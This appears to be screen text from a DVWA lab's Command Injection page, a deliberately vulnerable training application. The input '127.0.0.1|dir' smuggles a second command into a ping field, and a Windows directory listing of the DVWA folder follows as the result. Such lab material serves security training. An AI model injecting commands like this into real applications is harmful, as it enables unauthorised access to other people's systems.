 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1|dir Submit
驱动器 D 中的卷是 Data
卷的序列号是 9E7C-AFCC
D:\phpstudy_pro\WWW\DVWA-master\vulnerabilities\exec 的目录
2020/09/06 11:33
.
2020/09/06 11:33
..
2020/09/06 11:33
help
2020/06/23 17:17 1,830 index.php
2020/09/06 11:33
source
1 个文件 1,830 字节
4 个目录 555,267,674,112 可用字节